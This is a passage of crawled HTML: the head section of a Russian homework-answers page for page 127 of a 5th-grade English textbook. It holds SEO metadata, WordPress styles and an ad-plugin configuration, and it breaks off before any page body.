

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html
body_size: 31359
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова (решебник) - GDZwow</title>
<meta name="description" content="Решебник Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова. Решение всех заданий на 5+."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова (решебник) - GDZwow" />
<meta property="og:description" content="Решебник Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова. Решение всех заданий на 5+." />
<meta property="og:url" content="https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="Ответы" />
<meta property="og:image" content="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/1.jpg" />
<meta property="og:image:alt" content="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова" />
<meta property="article:published_time" content="2024-02-05T14:29:02+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова (решебник) - GDZwow" />
<meta name="twitter:description" content="Решебник Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова. Решение всех заданий на 5+." />
<meta name="twitter:image" content="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="KristinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg","url":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/answers","name":"\u041e\u0442\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 127- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 5 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430, \u0414\u0443\u043b\u0438, \u041a\u043e\u043f\u044b\u043b\u043e\u0432\u0430"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#webpage","url":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 127- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 5 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430, \u0414\u0443\u043b\u0438, \u041a\u043e\u043f\u044b\u043b\u043e\u0432\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2024-02-05T14:29:02+03:00","dateModified":"2024-02-05T14:29:02+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#author","name":"KristinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","caption":"KristinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 127- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 5 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430, \u0414\u0443\u043b\u0438, \u041a\u043e\u043f\u044b\u043b\u043e\u0432\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2024-02-05T14:29:02+03:00","dateModified":"2024-02-05T14:29:02+03:00","articleSection":"\u041e\u0442\u0432\u0435\u0442\u044b","author":{"@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#author","name":"KristinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 127- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 5 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430, \u0414\u0443\u043b\u0438, \u041a\u043e\u043f\u044b\u043b\u043e\u0432\u0430. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+.","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 127- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 5 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0430, \u0414\u0443\u043b\u0438, \u041a\u043e\u043f\u044b\u043b\u043e\u0432\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#webpage"},"image":{"@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова&raquo;" href="https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
